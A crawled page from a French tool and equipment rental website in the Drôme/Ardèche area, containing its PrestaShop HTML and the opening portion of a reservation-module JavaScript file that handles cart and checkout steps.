

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.malocationpro.fr/content/category/1-accueil
body_size: 7288
content:
<!DOCTYPE HTML> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="fr-fr"><![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="fr-fr"><![endif]--> <!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="fr-fr"><![endif]--> <!--[if gt IE 8]><html class="no-js ie9" lang="fr-fr"><![endif]--><html lang="fr-fr"><head><meta charset="utf-8" /><title> - MaLocationPro</title><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1546959965" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1546959965" /><link rel="stylesheet" href="https://www.malocationpro.fr/themes/mlp/cache/v_50_8fc2fb3aaa6b17b787dbe6920c21103e_all.css" type="text/css" media="all" /> <script type="text/javascript">var CUSTOMIZE_TEXTFIELD = 1;
var FancyboxI18nClose = 'Fermer';
var FancyboxI18nNext = 'Suivant';
var FancyboxI18nPrev = 'Pr&eacute;c&eacute;dent';
var ajax_allowed = true;
var ajaxsearch = true;
var baseDir = 'https://www.malocationpro.fr/';
var baseUri = 'https://www.malocationpro.fr/';
var blocksearch_type = 'top';
var contentOnly = false;
var currency = {"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"1","active":"1","prefix":"","suffix":" \u20ac","id_shop_list":null,"force_id":false};
var currencyBlank = 1;
var currencyFormat = 2;
var currencyRate = 1;
var currencySign = '€';
var customizationIdMessage = 'Personnalisation';
var delete_txt = 'Supprimer';
var displayList = false;
var freeProductTranslation = 'Offert !';
var freeShippingTranslation = 'Livraison gratuite !';
var generated_date = 1769457990;
var hasDeliveryAddress = false;
var id_lang = 1;
var img_dir = 'https://www.malocationpro.fr/themes/mlp/img/';
var instantsearch = false;
var isGuest = 0;
var isLogged = 0;
var isMobile = false;
var is_required_label = ' is required';
var page_name = 'cms';
var placeholder_blocknewsletter = 'Saisissez votre adresse e-mail';
var priceDisplayMethod = 0;
var priceDisplayPrecision = 2;
var quickView = false;
var removingLinkText = 'supprimer cet article du panier';
var roundMode = 2;
var search_url = 'https://www.malocationpro.fr/recherche';
var static_token = 'd16476c3c246075f9a45c4deeb8dbc65';
var toBeDetermined = 'À définir';
var token = 'a0032b6091ad524408cc8a858cc033e5';
var usingSecureMode = true;</script> <script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script> <script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script> <script type="text/javascript" src="/js/tools.js"></script> <script type="text/javascript" src="/themes/mlp/js/global.js"></script> <script type="text/javascript" src="/themes/mlp/js/autoload/10-bootstrap.min.js"></script> <script type="text/javascript" src="/themes/mlp/js/autoload/15-jquery.total-storage.min.js"></script> <script type="text/javascript" src="/themes/mlp/js/autoload/15-jquery.uniform-modified.js"></script> <script type="text/javascript" src="/themes/mlp/js/modules/blockcart/ajax-cart.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script> <script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script> <script type="text/javascript" src="/themes/mlp/js/tools/treeManagement.js"></script> <script type="text/javascript" src="/themes/mlp/js/modules/blocknewsletter/blocknewsletter.js"></script> <script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script> <script type="text/javascript" src="/themes/mlp/js/modules/blocksearch/blocksearch.js"></script> <script type="text/javascript" src="/themes/mlp/js/modules/blocktopmenu/js/hoverIntent.js"></script> <script type="text/javascript" src="/themes/mlp/js/modules/blocktopmenu/js/superfish-modified.js"></script> <script type="text/javascript" src="/themes/mlp/js/modules/blocktopmenu/js/blocktopmenu.js"></script> <script type="text/javascript" src="/modules/myownreservations/views/js/myownreservations.js"></script> <script type="text/javascript" src="/js/jquery/ui/jquery.ui.core.min.js"></script> <script type="text/javascript" src="/js/jquery/ui/jquery.ui.widget.min.js"></script> <script type="text/javascript" src="/js/jquery/ui/jquery.ui.mouse.min.js"></script> <script type="text/javascript" src="/js/jquery/ui/jquery.ui.slider.min.js"></script> <script type="text/javascript" src="/js/jquery/ui/jquery.ui.datepicker.min.js"></script> <script type="text/javascript" src="/js/jquery/ui/i18n/jquery.ui.datepicker-fr.js"></script> <script type="text/javascript" src="/modules/registrationfields/views/js/registrationfields.js"></script> <script type="text/javascript" src="/js/jquery/plugins/timepicker/jquery-ui-timepicker-addon.js"></script> <script type="text/javascript" src="/modules/registrationfields/views/js/validate_registration_fields.js"></script> <script type="text/javascript" src="/modules/powerfulformgenerator/views/js/contact-form-enhanced.js"></script> <script type="text/javascript">var myOwnCartLink='https://www.malocationpro.fr/panier';
	var myOwnAjaxLink='https://www.malocationpro.fr/module/myownreservations/actions?method=calendar';
	var myOwnResMsgEndMissing='please select a end timeslot';
	var myOwnResMsgOneMissing='please select a timeslot';
	var myOwnResMsgStartMissing='please select a start timeslot';
	var myOwnResMsgSelectedPeriod='La période choisie';
	var myOwnResMsgSelectedPeriods='Les périodes choisies';</script> <script type="text/javascript">var productFamilyProducts=new Array();
			var productFamilyUnits=new Array();
			productFamilyProducts[1]="1,9,11,15,19,20,21,22,23,24,26,27,28,29,30,31,32,33,34,35,36,37,38,43,44,45,46,48,52,53,54,49,55,56,57,58,59,60,61,50,51,10,66,82,88,90,99,105,106,112,113,114,115,118,16,17,18,101,120,12,13,116,8,14,42,62,63,64,65,67,68,69,70,71,72,73,74,75,76,102,117,93,91,94,95,96,97,98,100,85,86,87,89,25,77,78,79,80,81,83,84,103,104,107,108,109,111,119".split(',');
			productFamilyUnits[1]="jour";</script><script type="text/javascript">var myOwnCartLink='https://www.malocationpro.fr/panier';
var myOwnPriceFrom='à partir de';

	//checkout steps mgmt
	//--------------------------------------------------------------------------------------
	function hideOpcStep1() {
	    $("#opc_account").remove();
		$("h2").each(function(index) {
			if (isLogged && $(this).html().indexOf("1") != -1) $(this).hide();
		});
	}
	function hideOpcStep2() {
		$("#carrierTable").hide();
		
		$(".carrier_title").remove();
		$(".delivery_options_address").remove();
		var html = $("#opc_delivery_methods").html();
		$("#carrier_area").after('<div><h2><span>2</span>&nbsp;Informations de commande</h2><div id="opc_informations" class="opc-main-block">'+html+'</div></div>');
		$("#carrier_area").remove();
		$('#cgv').on('click', function(e){
			updatePaymentMethodsDisplay();
		});
				
		$("h2").each(function(index) {
			if ($(this).html().indexOf("2.") != -1) {
				$(this).html("2. INFORMATIONS DE COMMANDE");
				updateCarrierSelectionAndGift();
			}
		});
		$(".carrier_title").remove();
	}
	function prepareHideOpcStep1() {
		if ($("#button_order_cart")!=null) {
    		var htmlStr = $("#button_order_cart").parent().html();
    		
	        htmlStr += '<form name="myOwnReservationSkipStepA" action="https://www.malocationpro.fr/commande?myownredir=1&" method="post"><input type="hidden" name="cgv" value="1" ><input type="hidden" name="id_carrier" value="23"><input type="hidden" name="processCarrier" value="1"></form>';
	        
	        $("#button_order_cart").parent().html( htmlStr );
			$("#button_order_cart").attr("href", "javascript:document.forms.myOwnReservationSkipStepA.submit();");
	    }
	}
	function hideStdStep1() {
		if ($('input[name="processAddress"]')!=null) {
    		var cont = $('input[name="processAddress"]').parent();
    		cont.children("input").remove();
    		var htmlStr = cont.html();
    		
    		htmlStr += '</form><form name="myOwnReservationSkipStepB" action="https://www.malocationpro.fr/commande?myownredir=1&&step=3" method="post"><input type="hidden" name="step" value="3" ><input type="hidden" name="cgv" value="1" ><input type="hidden" name="id_carrier" value="23"><input type="hidden" name="processCarrier" value="1"><a href="javascript:document.forms.myOwnReservationSkipStepB.submit();" class="exclusive">Suivant »</a>';
    		
    		cont.html(htmlStr);
    	}
	}
	function hideStdStep() {
		if ($(".cart_navigation")!=null) {
    		var htmlStr = '';//$(".cart_navigation").html();
    		
	        htmlStr += '<form name="myOwnReservationSkipStepB" action="https://www.malocationpro.fr/commande?myownredir=1&&step=2" method="post"><input type="hidden" name="step" value="2" ><input type="hidden" name="cgv" value="1" ><input type="hidden" name="id_carrier" value="23"><input type="hidden" name="processCarrier" value="1"></form>';
	        
	        $(".cart_navigation").after( htmlStr );
	        if ($(".standard-checkout").length ) $(".standard-checkout").attr("href","javascript:document.forms.myOwnReservationSkipStepB.submit();");
	        else $(".cart_navigation a").eq(1).attr("href","javascript:document.forms.myOwnReservationSkipStepB.submit();");
	    }
	}
	function changePreviousStep() {
		if ($(".cart_navigation")!=null) {
    		var htmlStr = '';//$(".cart_navigation").html();
    		
	        htmlStr += '<form name="myOwnReservationSkipPrevious" action="https://www.malocationpro.fr/commande?myownredir=1&&step=2" method="post"><input type="hidden" name="step" value="2" ></form>';
	        
	        $(".cart_navigation").after( htmlStr );
	        $(".cart_navigation a").eq(0).attr("href","javascript:document.forms.myOwnReservationSkipPrevious.submit();");
	    }
	}
	function loginStep() {
		
		$('#login_form input[name="back"]').remove();
		$("#login_form").append('<input type="hidden" name="back" value="https://www.malocationpro.fr/commande?myownredir=1&&step=3&cgv=1&id_carrier=23&processCarrier=1">');
		
	}
	function addressCreationStep(step) {
		
		$('#add_address input[name="back"]').val("order.php?step="+step);
		
	}
	
	function setOrderSkipDeliveryBtn() {
		var id_address=$('input[name="id_address_delivery"]').val();
		var id_carrier=23;
		alert(id_address+' '+id_carrier);
		var btn_label = $('button[name="confirm-addresses"]').html();
		$('button[name="confirm-addresses"]').remove();
		var form = '<form class="clearfix" id="js-delivery" data-url-update="commande?ajax=1&action=selectDeliveryOption" method="post"><input type="hidden" name="id_address_delivery" value="'+id_address+'"><input type="hidden" name="delivery_option['+id_address+']" id="delivery_option_'+id_carrier+'" value="'+id_carrier+',"/><button type="submit" class="continue btn btn-primary pull-xs-right" name="confirmDeliveryOption" value="1">'+btn_label+'</button></form>';
		$('#checkout-addresses-step .content').append(form);
	}
	
	function orderSkipAddressStep () {
		$("#checkout-addresses-step").hide();
		$(".step-number").html('&nbsp;');
	}
	
	//price and button display
	//--------------------------------------------------------------------------------------
	function hideCartButtons() {
		$(".right_block > .exclusive").css("display","none");
		$("#product_list > li > div > .ui-block-b").css("display","none");
	}
	function hidePriceDisplay() {
    	$(".right_block .price, .center_block .price").each(function(index) {
    		$(this).html("");
    	});
	}
	
		
	function myOwnReservationDislay() {
	
					setGlobalUnits16();
				
				
	}
	
	//--------------------------------------------------------------------------------------
	document.addEventListener("DOMContentLoaded", function(event) {
		
		//alert('');
										myOwnReservationDislay();
		
	});
	document.addEventListener("DOMContentLoaded", function(event) {
		$(document).ajaxComplete(function() {
			myOwnReservationDislay();
		});
	});</script> <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,600&amp;subset=latin,latin-ext" type="text/css" media="all" /><link href='https://fonts.googleapis.com/css?family=Lato:400,100,100italic,300,300italic,400italic,700,700italic,900,900italic' rel='stylesheet' type='text/css'> <script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?sensor=true&region=FR&key=AIzaSyCv_HH1mGzi7kZSbFqZBvxjbx4gghitpEE"></script> <!--[if IE 8]> <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> <script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]--><link rel="dns-prefetch" href="//www.google-analytics.com"></head><body id="cms" class="cms cms-1 cms-accueil hide-left-column hide-right-column lang_fr"><div id="page"><div class="header-container"> <header id="header"><div class="nav"><div class="container"><div class="row"> <nav><div class="header_user_info"> <a class="login" href="https://www.malocationpro.fr/mon-compte" rel="nofollow" title="Identifiez-vous"> <i class="icon-user right"></i> Connexion </a></div><div id="contact-link" > <a href="https://www.malocationpro.fr/nous-contacter" title="Contactez-nous"><i class="icon-envelope-alt left"></i> Contactez-nous </a></div><div class="txtnav">Location de matériel et outil Drôme / Ardèche / Vaucluse</div></nav></div></div></div><div><div class="container"><div class="row rowheader"><div id="header_logo"> <a href="https://www.malocationpro.fr/" title="MaLocationPro"> <img class="logo img-responsive" src="https://www.malocationpro.fr/img/malocationpro-logo-1519906450.jpg" alt="MaLocationPro" width="420" height="111"/> </a></div><div id="search_block_top" class="col-sm-6 clearfix"><form id="searchbox" method="get" action="//www.malocationpro.fr/recherche" > <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Rechercher" value="" /> <button type="submit" name="submit_search" class="btn btn-default button-search"> <span>Rechercher</span> </button></form></div><div class="col-sm-3 clearfix"><div class="shopping_cart"> <a href="https://www.malocationpro.fr/commande-rapide" title="Voir mon panier" rel="nofollow"> <b>Panier</b> <span class="ajax_cart_quantity unvisible">0</span> <span class="ajax_cart_product_txt unvisible">Produit</span> <span class="ajax_cart_product_txt_s unvisible">Produits</span> <span class="ajax_cart_total unvisible"> </span> <span class="ajax_cart_no_product">(vide)</span> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products"> Aucun produit</p><div class="cart-prices"><div class="cart-prices-line first-line"> <span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> À définir </span> <span class="unvisible"> Livraison </span></div><div class="cart-prices-line last-line"> <span class="price cart_block_total ajax_block_cart_total">0,00 €</span> <span>Total</span></div></div><p class="cart-buttons"> <a id="button_order_cart" class="btn btn-default button button-small" href="https://www.malocationpro.fr/commande-rapide" title="Réserver la location" rel="nofollow"> <span> Réserver la location<i class="icon-chevron-right right"></i> </span> </a></p></div></div></div></div></div><div id="layer_cart"><div class="clearfix"><div class="layer_cart_product col-xs-12 col-md-6"> <span class="cross" title="Fermer la fenêtre"></span><h2> <i class="icon-check"></i>Produit ajouté au panier avec succès</h2><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"> <span id="layer_cart_product_title" class="product-name"></span> <span id="layer_cart_product_attributes"></span><div> <strong class="dark">Quantité</strong> <span id="layer_cart_product_quantity"></span></div><div> <strong class="dark">Total</strong> <span id="layer_cart_product_price"></span></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"><h2> <span class="ajax_cart_product_txt_s unvisible"> Il y a <span class="ajax_cart_quantity">0</span> produits dans votre panier. </span> <span class="ajax_cart_product_txt "> Il y a 1 produit dans votre panier. </span></h2><div class="layer_cart_row"> <strong class="dark"> Total produits TTC </strong> <span class="ajax_block_products_total"> </span></div><div class="layer_cart_row"> <strong class="dark unvisible"> Frais de port&nbsp;TTC </strong> <span class="ajax_cart_shipping_cost unvisible"> À définir </span></div><div class="layer_cart_row"> <strong class="dark"> Total TTC </strong> <span class="ajax_block_cart_total"> </span></div><div class="button-container"> <span class="continue btn btn-default button exclusive-medium" title="Continuer mes achats"> <span> <i class="icon-chevron-left left"></i>Continuer mes achats </span> </span> <a class="btn btn-default button button-medium" href="https://www.malocationpro.fr/commande-rapide" title="Commander" rel="nofollow"> <span> Commander<i class="icon-chevron-right right"></i> </span> </a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div><div style="display:block;float:left;width:100%"><div class="col-xs-12 col-sm-3"><div class="telheader">04 75 51 16 66</div></div><div class="col-xs-12 col-sm-6"><p class="adresseheader">Location Montilienne d'outillage<br />8 Avenue de Gournier - 26200 Montelimar Sud</p></div><div class="col-xs-12 col-sm-3"><div class="pointsretraitsheader"><a href="/magasins">Nos points retraits</a></div></div></div><div id="block_top_menu" class="sf-contener clearfix col-lg-12"><div class="cat-title">Menu</div><ul class="sf-menu clearfix menu-content"><li class="logo_home"><a href="https://www.malocationpro.fr/" title="HOME"><img src="https://www.malocationpro.fr/themes/mlp/css/modules/blocktopmenu/img/home-logo.png" alt="HOME" /></a></li><li><a href="https://www.malocationpro.fr/3-location-outils-materiel-batiment" title="BÂTIMENT">BÂTIMENT</a></li><li><a href="https://www.malocationpro.fr/12-location-outils-materiel-electricite" title="ELECTRICITÉ">ELECTRICITÉ</a></li><li><a href="https://www.malocationpro.fr/13-location-outil-materiel-jardinage" title="JARDINAGE">JARDINAGE</a></li><li><a href="https://www.malocationpro.fr/14-location-outil-travaux-maison-divers" title="MAISON & DIVERS">MAISON-DIVERS</a></li><li><a href="https://www.malocationpro.fr/15-location-outils-travail-des-metaux" title="TRAVAIL DES MÉTAUX">MÉTAUX</a></li><li><a href="https://www.malocationpro.fr/16-location-outils-travail-du-bois" title="TRAVAIL DU BOIS">BOIS</a></li><li><a href="https://www.malocationpro.fr/40-reception" title="RECEPTION ">RECEPTION </a></li><li><a href="https://www.malocationpro.fr/41-vehicules-pro" title="VEHICULE PRO">VEHICULES PRO</a></li><li><a href="https://www.malocationpro.fr/43-projection-peinture-et-enduit" title="PEINTURE ET ENDUIT">PEINTURE-ENDUIT</a></li><li><a href="http://www.malocationpro.fr/content/7-location-transport-montage-demontage-d-echafaudages" title="ECHAFAUDAGE">ECHAFAUDAGE</a></li><li><a href="https://www.malocationpro.fr/44-nettoyage-et-hygiene" title="NETTOYAGE ET HYGIENE">NETTOYAGE</a></li></ul></div></div></div></div> </header></div><div class="clearfix"></div><div class="columns-container"><div id="columns" class="container"><div class="breadcrumb clearfix"> <a class="home" href="https://www.malocationpro.fr/" title="retour &agrave; Accueil"><i class="icon-home"></i></a></div><div class="row"><div id="center_column" class="center_column col-xs-12 col-sm-12"> <script type="text/javascript">var sticky = $('.sf-contener').offset().top;
		$(window).scroll(function(){
		
			if ($(window).width() > 1182){
				if( $(window).scrollTop() > sticky ) {
					$('.sf-contener').css({position: 'fixed', top: '0px',left:'0px','background-image':'url(/themes/mlp/img/head.png)','background-repeat':'repeat-x','background-position':'bottom center','-webkit-box-shadow':'rgba(0,0,0,0.6) 0px 0px 5px','-moz-box-shadow':'rgba(0,0,0,0.6) 0px 0px 5px','box-shadow':'rgba(0,0,0,0.6) 0px 0px 5px'});
					$('.sf-menu').css({margin:'0 auto','width':'1170px','background-image':'none','background-repeat':'no-repeat','background-position':'bottom right'});
				} else {
					$('.sf-contener').css({position: 'relative',background:'none','-webkit-box-shadow':'none','-moz-box-shadow':'none','box-shadow':'none'});
					$('.sf-menu').css({'background-image':'none'});
					
				}
			}
			
			
	});</script> <div class="block-cms"><h1><a href="http://www.malocationpro.fr/">Accueil</a></h1><p class="title_block">Liste des pages dans Accueil :</p><ul class="bullet list-group"><li> <a class="list-group-item" href="https://www.malocationpro.fr/content/1-livraison">Livraison</a></li><li> <a class="list-group-item" href="https://www.malocationpro.fr/content/2-mentions-legales">Mentions légales</a></li><li> <a class="list-group-item" href="https://www.malocationpro.fr/content/3-conditions-utilisation">Conditions générales de location</a></li><li> <a class="list-group-item" href="https://www.malocationpro.fr/content/4-qui-sommes-nous">Qui sommes-nous</a></li><li> <a class="list-group-item" href="https://www.malocationpro.fr/content/5-paiement-securise">Paiement sécurisé</a></li><li> <a class="list-group-item" href="https://www.malocationpro.fr/content/6-politique-de-confidentialite">Politique de confidentialité</a></li><li> <a class="list-group-item" href="https://www.malocationpro.fr/content/7-location-transport-montage-demontage-d-echafaudages">Location – Transport – Montage – Démontage d&#039;échafaudages</a></li><li> <a class="list-group-item" href="https://www.malocationpro.fr/content/8-ouverture-de-compte-professionnel">OUVERTURE DE COMPTE PROFESSIONNEL</a></li></ul></div> <br /></div></div></div></div><div class="footer-container"> <footer id="footer" class="container"><div class="row"><div id="newsletter_block_left" class="block"><h4>Lettre d'informations</h4><div class="block_content"><form action="//www.malocationpro.fr/" method="post"><div class="form-group" > <input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="Saisissez votre adresse e-mail" /> <button type="submit" name="submitNewsletter" class="btn btn-default button button-small"> <span>ok</span> </button> <input type="hidden" name="action" value="0" /></div></form></div></div><section id="social_block" class="pull-right"><ul><li class="facebook"> <a class="_blank" href="https://www.facebook.com/Location-Montilienne-132640147443206/"> <span>Facebook</span> </a></li></ul><h4>Nous suivre</h4> </section><div class="clearfix"></div><section class="blockcategories_footer footer-block col-xs-12 col-sm-4"><h4>LOCATION MONTILIENNE D'OUTILLAGE</h4><div class="border-bottom"></div><div class="category_footer toggle-footer"><div class="list"><ul class="tree dhtml"><li > <a href="https://www.malocationpro.fr/3-location-outils-materiel-batiment" title="Vous trouverez dans cette section nos outils et matériels de location pour vos travaux dans le BÂTIMENT."> BÂTIMENT </a></li><li > <a href="https://www.malocationpro.fr/12-location-outils-materiel-electricite" title="Vous trouverez dans cette section nos outils et matériels de location pour vos travaux d&#039;Electricité."> ELECTRICITÉ </a></li><li > <a href="https://www.malocationpro.fr/13-location-outil-materiel-jardinage" title="Vous trouverez dans cette section nos outils et matériels de location pour vos travaux de Jardinage."> JARDINAGE </a></li><li > <a href="https://www.malocationpro.fr/14-location-outil-travaux-maison-divers" title="Vous trouverez dans cette section nos outils et matériels de location pour les vos travaux Maison."> MAISON &amp; DIVERS </a></li><li > <a href="https://www.malocationpro.fr/15-location-outils-travail-des-metaux" title="Vous trouverez dans cette section nos outils et matériels de location liés au travail des Métaux."> TRAVAIL DES MÉTAUX </a></li><li > <a href="https://www.malocationpro.fr/16-location-outils-travail-du-bois" title="Vous trouverez dans cette section nos outils et matériels de location liés au travail du Bois"> TRAVAIL DU BOIS </a></li><li > <a href="https://www.malocationpro.fr/40-reception" title="Vous trouverez dans cette catégorie nos matériels de location pour vos Réception."> RECEPTION </a></li><li > <a href="https://www.malocationpro.fr/41-vehicules-pro" title="Vous trouverez dans cette catégorie nos Véhicules Pro à la location."> VEHICULES PRO </a></li><li > <a href="https://www.malocationpro.fr/42-echafaudage" title="Vous trouverez dans cette catégorie l&#039;ensemble de nos&nbsp;solutions d&#039;échafaudages."> ECHAFAUDAGE </a></li><li > <a href="https://www.malocationpro.fr/43-projection-peinture-et-enduit" title="Vous trouverez dans cette catégorie nos machines liées à vos travaux de projection."> PROJECTION PEINTURE ET ENDUIT </a></li><li class="last"> <a href="https://www.malocationpro.fr/44-nettoyage-et-hygiene" title="Vous trouverez dans cette catégorie nos outils et matériels&nbsp;de location liés à vos travaux de nettoyage et hygiène. &nbsp;"> NETTOYAGE ET HYGIENE </a></li></ul></div></div> </section><section class="footer-block col-xs-12 col-sm-4" id="block_various_links_footer"><h4>Informations</h4><div class="border-bottom"></div><ul class="toggle-footer"><li class="item"> <a href="http://www.malocationpro.fr/content/4-qui-sommes-nous" title="Qui sommes-nous ?">Qui sommes-nous</a></li><li> <a href="https://www.malocationpro.fr/plan-site" title="Plan du site"> Plan du site </a></li><li> <a href="http://www.malocationpro.fr/content/7-location-transport-montage-demontage-d-echafaudages" title="Location, transport, montage, démontage échafaudages"> Location, transport, montage, démontage échafaudages </a></li><li> <a href="http://www.malocationpro.fr/magasins" title="Nos points retraits"> Nos points retraits </a></li><li class="item"> <a href="http://www.malocationpro.fr/content/2-mentions-legales" title="Mentions légales">Mentions légales</a></li><li> <a href="http://www.malocationpro.fr/content/3-conditions-utilisation" title="Nos points retraits"> Nos Conditions générales de locations </a></li><li> <a href="http://www.malocationpro.fr/content/6-politique-de-confidentialite" title="Nos points retraits"> Politique de confidentialité </a></li></ul> </section><section id="block_contact_infos" class="footer-block col-xs-12 col-sm-4"><div><h4>CONTACT</h4><div class="border-bottom"></div><ul class="toggle-footer"><li> <i class="icon-map-marker"></i><p>8 Avenue de Gournier<br /> 26200 Montélimar</p></li><li> <i class="icon-phone"></i><p>04 75 51 16 66</p></li><li> <i class="icon-envelope-alt"></i> <span><a href="https://www.malocationpro.fr/nous-contacter">Contactez-nous</a></span></li></ul></div> </section></div> </footer></div></div>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.malocationpro.fr/modules/myownreservations/views/js/myownreservations.js
body_size: 14343
content:
/* global $, prestashop */

/*
* 2010-2012 LaBulle All right reserved
*/
var myOwnDeliveriesRes = 0;
var myOwnResStart=0;
var myOwnResPageStart='';
var myOwnResPageEnd='';
var myOwnResEnd=0;
var myOwnResQty=1;
var myOwnSelList=new Array();
var myOwnResAjax = null;

if (typeof Object.create !== "function") {
  Object.create = (function () {
  	function F() {} 
    	return function (o) {
    		F.prototype = o; 
			return new F();
		};
  })();
}

function showResaPrice(price){
	$("#our_price_display").html(price);
}

/*--------------------------------- cart ---------------------------------*/
function goToResaTabScroll(url){
    if ($("#idTabResa").length)
    	$('html,body').animate({
        	scrollTop: $("#idTabResa").offset().top},
			'slow');
	else if (typeof(url)!='undefined') window.top.location.href=url;
}

function showPlanningBox() {
	var w = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
	if (w>600) w=600;
	$.fancybox({
        "width": w+"px",
        "height": "600px",
        "padding": 0,
        "autoScale": true,
        "transitionIn": "fade",
        "transitionOut": "fade",
        "hideOnOverlayClick": true,
        "showCloseButton": false,
        "closeBtn": false,
	    "margin": 0,
	    "afterClose": function() {
           /*cleanResaBox(id);*/
        },
        "content": '<div id="idTabResa" style="width:'+w+'px;min-height:100px;height:auto;margin:10px" ><div id="myOwnReservationproductLoading" style="width:100%;display:none" class="myOwnReservationLoading"><img src="'+imgDir+'/loader.gif"></div><div id="myOwnReservationproductContent" class="myOwnReservationContent" type="Product"></div></div>'
    });
	$(document).bind('keydown.fb', function(e) {
		if (e.keyCode == 13) {
			e.preventDefault();
			$("#adminbox_submit").click();
		}
	});
}

$(document).ready(function() {	
	/*cart changes*/
	if (typeof(ajaxCart)=='object') {
		ajaxCart.oldAdd = ajaxCart.add;
		ajaxCart.oldOverrideButtonsInThePage = ajaxCart.overrideButtonsInThePage;
		ajaxCart.add = function(idProduct, idCombination, addedFromProductPage, callerElement, quantity, whishlist, reservationsStr){
			var oldToken = static_token;
			static_token = oldToken + '&reservations=' + reservationsStr + '&summary=1';
			var domIdProduct = idProduct + '_' + ( ( idCombination != null && parseInt(idCombination)) ? parseInt(idCombination): '0');
			$('#cart_block').find('[id^=cart_block_product_'+ domIdProduct+']').remove();
			$('#cart_block').find('[id^=cart_block_combination_of_'+ domIdProduct+']').remove();
			$('.ajax_add_resa_to_cart_button').attr('disabled', true);
			$('.myOwnValidate').attr('disabled', true);
			ajaxCart.oldAdd(idProduct, idCombination, addedFromProductPage, callerElement, quantity, whishlist);
			static_token = oldToken;
		}
		ajaxCart.overrideButtonsInThePage = function(){
			ajaxCart.oldOverrideButtonsInThePage();
			$( ".ajax_add_to_cart_button").unbind( "click" );
		}
		$(document).ajaxComplete(function(e, xhr, settings) {
			$('.ajax_add_resa_to_cart_button').removeAttr('disabled');
			$('.myOwnValidate').removeAttr('disabled');
			var idProduct = $('#product_page_product_id').val();
			if (typeof(settings.data)!='undefined' && settings.data != null &&
				(settings.data.indexOf("add=1") !== -1 || settings.data.indexOf("delete=1") !== -1)
				  && settings.data.indexOf("id_product="+idProduct) !== -1) {
				  	if (typeof(myproductSelector)!='undefined')
						myproductSelector.init('product');
				  	else myOwnSelector.init('product');
			}
		});
	}
